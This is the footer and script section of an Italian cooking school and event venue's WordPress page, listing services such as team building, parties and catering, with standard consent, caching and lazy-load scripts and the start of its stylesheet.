class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript" data-src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script> <script id="tribe-events-virtual-single-js-js-extra" type="litespeed/javascript">var tribe_events_virtual_settings={"facebookAppId":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/b77a6ef6d2d7adfbfea11b1b4b8a2161.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:15:01 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 18:15:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/8f1bb2c4e2fec042c3603d0fa7401517.css -->

--- FILE ---
content_type: text/css
request_url: https://mamamediterraneum.it/wp-content/litespeed/ucss/8f1bb2c4e2fec042c3603d0fa7401517.css?ver=068c3
body_size: 29209
content:
@keyframes mailpoet-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-5 img,#rpwwt-recent-posts-widget-with-thumbnails-6 img{width:66px;height:66px}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active 